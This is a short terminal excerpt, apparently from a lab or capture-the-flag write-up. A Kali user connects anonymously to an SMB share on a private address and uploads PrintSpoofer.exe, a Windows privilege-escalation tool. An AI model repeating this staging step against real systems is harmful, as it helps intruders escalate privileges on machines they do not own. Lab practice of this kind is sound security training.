 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ smbclient  //10.10.107.143/images$ -N
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (11.0 kb/s) (average 11.0 kb/s)